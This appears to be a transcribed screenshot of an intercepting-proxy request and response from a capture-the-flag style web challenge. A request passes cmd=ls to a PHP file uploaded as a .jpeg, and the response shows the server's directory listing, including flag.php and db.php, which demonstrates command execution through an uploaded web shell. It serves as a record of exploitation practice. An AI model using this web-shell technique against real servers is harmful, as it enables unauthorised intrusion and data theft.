 Request
Raw Params Headers Hex
GET /home.php?cmd=ls&view=55_test.php.jpeg HTTP/1.1
Host: 104.154.142.159:60002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://104.154.142.159:60002/home.php?view=55_test.php.jpeg&handle=base64encode
Cookie: tmp_=08huplgnj07qctjim7mtu4siip; stu_=6bk6rfflc9iactoql0ii7sbt8i
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
</div>
<script
src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.0/dist/js/bootstrap.bundle.min.
js"> </script>
</body>
</html>
<h3 class='text-center pt-5'> Welcome User </h3>You uploaded an
identity.<br><br><a href='?del_my_identity' class='btn btn-danger mx-2
btn-sm'>Delete the identity</a><a class='btn btn-info btn-sm'
href='?view=55_test.php.jpeg&handle=base64encode'>view image</a><br>
<br>���� JFIF �� ,<pre>2022-uploads
2022-uploads-sandbox-typedata1200120210
2022-zip-files-dir-xa02
api
db.php
flag.php
home.php
index.php
login.php
public
register.php
upload.php